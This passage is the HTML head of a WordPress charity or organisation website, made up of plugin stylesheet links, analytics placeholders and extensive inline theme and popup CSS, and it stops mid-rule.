<link rel='stylesheet' id='cff-css' href='https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.8.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viceversaglobal.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-6.css?ver=1768286388' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.viceversaglobal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<!--n2css--><!--n2js-->










<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->




<link rel="https://api.w.org/" href="https://www.viceversaglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viceversaglobal.com/wp-json/wp/v2/posts/7150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viceversaglobal.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viceversaglobal.com/?p=7150' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.navbar-brand img{
			width: 100%;
		}.navbar-brand img{
			height: 100%;
		}</style>		<style>
			/* primary color & background-color */

			/* .btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled, */
			
			.btn-outline-light,
			.btn-default, .btn-default:disabled, .btn-default:hover:disabled{
            	background-color:  rgba(25,41,41,1) !important;
				border-color:	rgba(25,41,41,1) !important;			
            }
			.content-wrap-single > table tbody th a:hover, .wp-block-archives-list li a:hover, .wp-block-archives-list li a:hover + span, .wp-block-archives-list li a:hover, .sidebar-widgets .widget-wrap ul li a:hover + span, .sidebar-widgets .widget-wrap ul li a:hover, .blog-list-categories ul li a:hover,
			.share-this-wrap a:hover,
			.footer-style-3 .give-us-call h4,
			.footer-style-3 .footer-widget-menu ul li a:hover span, .footer-style-3 .footer-widget-menu ul li a:hover i,
			.footer-style-3 .footer-heading,
			.footer-style-3 .social-icons a:hover,
			.icon-box-2 h3,
			footer .ftr-wdgt-2 ul li:hover::before, footer .ftr-wdgt-1 ul li:hover > a, footer .ftr-wdgt-2 ul li:hover > a, footer .ftr-wdgt-1 ul li:hover > span, footer .ftr-wdgt-2 ul li:hover > span,
			.event-wrap .event-details svg, .event-wrap-single .event-details svg,
			.event-wrap-single .date-box,
			.counter-style-box .counter-txt,
			.theme-collapse .toggle:hover,
			.theme-collapse .toggle .icon:hover,
			.theme-collapse .toggle:hover .icon,
			.icons-listing.theme-orange li::before,
			.txt-orange,
			.icon-box-with-img h3,
			.funds-committed .counter,
			.post-category a:hover,
			.event-wrap-alternate .event-details svg,
			.client-testimonial-alternate .client-testimonial-icon .name,
			.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover,
			.dropdown-item:hover,
			.copyright-wrap a, .copyright-wrap span,
			.post-date,
			.post-title a:hover,
			.read-more-line:hover,
			.team-section-wrap h4,
			.skillbar-percent,
			.counter-style-box.small-box .counter-txt,
			.icon-box-with-img .read-more-line,
			.charitable-form-fields .charitable-fieldset a:not(.button),
			.home-second-welcome .icon-box-1 h3,
			.heading-main,			
			.top-bar-right a:hover,
			.causes-wrap .content-wrap h3, .causes-wrap .content-wrap h3 a,
			.top-bar-right .social-icons a:hover{
				color:rgba(25,41,41,1) !important;			
			}
			.pattern-orange,
			.since-year{
				background-color:  rgba(25,41,41,1) !important;
			}
			.single-team .social-icons-team a:hover,
			.breadcrumb-wrap,
			.theme-tabbing.nav-pills .nav-link.active, .theme-tabbing.nav-pills .nav-link:hover,
			.owl-carousel .owl-dot.active span, .owl-controls.clickable .owl-dot:hover span, .owl-carousel .owl-dot:hover span{
				background:  rgba(25,41,41,1) !important;
			}
			.btn-outline-dark,
			.text-md-left .btn-default,
			.btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled{
				color:rgba(25,41,41,1) !important;		
				border-color: rgba(25,41,41,1) !important;		
			}

			/* secondary color & background-color */
			.elementor-2133 .elementor-element.elementor-element-f4c209a .spac-padding .bg-overlay,
			.bg-orange,
			.single-team .social-icons-team a,
			.event-wrap .date-box, .event-wrap-single .date-box,	
			.theme-collapse .toggle .icon,
			.theme-tabbing.nav-pills .nav-link,
			.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover,
			.footer-second,
			.owl-carousel .owl-dot.active span,
			.home-second-donation-form .funds-committed{
				background:  rgba(66,197,222,1) !important;
			}
	


			.bg-overlay.blue,
			.text-md-left .btn-default,
			.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled,
			.home-style-second.main-banner,
			.home-second-donation-form .form-style {
				background-color:  rgba(66,197,222,1) !important;
			}
			.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled{
				border-color:rgba(66,197,222,1) !important;
			}
			.our-donators ul li .name,
			footer .ftr-wdgt-1 ul li::before, footer .ftr-wdgt-2 ul li::before, .wp-block-archives-list li::before, .widget-wrap ul li::before,
			.footer-subscribe h3,
			.skillbar-bar,
			.since-year,
			.txt-blue,
			.read-more-line,
			.elementor-2178 .elementor-element.elementor-element-fa377ff .heading-main small,
			.causes-wrap .content-wrap h3 a:hover,
			.icon-box-with-img .read-more-line:hover{
				color:rgba(66,197,222,1) !important;		
			}
			
		
		</style>
	        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.viceversaglobal.com"><link rel="alternate" href="https://www.viceversaglobal.com/wp-json/tribe/events/v1/" />            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            		
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: #F3F3F3 url('https://www.viceversaglobal.com/wp-content/plugins/wp-smushit/app/assets/images/smush-placeholder.png') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		<link rel="pingback" href="https://www.viceversaglobal.com/xmlrpc.php">			<link rel="preload" href="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:;}#charitable-donation-form .charitable-notice {border-color:;}.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#1c535d; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#1c535d; }</style><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">.hustle-ui.module_id_1 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_1  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 10px;padding-left: 10px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 250px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(66,197,222);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 50px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image {background-color: rgb(66,197,222);}.hustle-ui.module_id_1 .hustle-layout .hustle-image {height: 150px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image {max-width: 50%;height: auto;overflow: hidden;flex: 0 0 50%;-ms-flex: 0 0 50%;-webkit-box-flex: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 5px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #42c5de;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #1c535d;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #1c535d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #FFFFFF;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #FFFFFF;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #FFFFFF;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #FFFFFF;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: rgb(66,197,222);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #165E80;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #165E80;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 